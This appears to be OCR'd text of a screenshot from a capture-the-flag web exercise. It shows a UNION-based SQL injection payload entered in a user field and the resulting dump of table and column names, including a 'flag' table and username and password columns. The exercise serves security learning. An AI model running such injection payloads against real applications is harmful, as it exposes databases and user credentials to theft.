 User: ' UNION SELECT table_name, column_name FROM
information_schema.columns; -- -
Sender Greeting
Sender: id Message: flag
Sender: flag Message: flag
Sender: id Message: greetings
Sender: receiver Message: greetings
Sender: sender Message: greetings
Sender: greeting Message: greetings
Sender: id Message: greetings_users
Sender: username Message: greetings_users
Sender: password Message: greetings_users
Sender: staff Message: greetings_users
Sender: USER Message: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Sender: HOST Message: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Sender: GRANTEE Message: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Sender: GRANTEE_HOST Message: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Sender: ROLE_NAME Message: ADMINISTRABLE_ROLE_AUTHORIZATIONS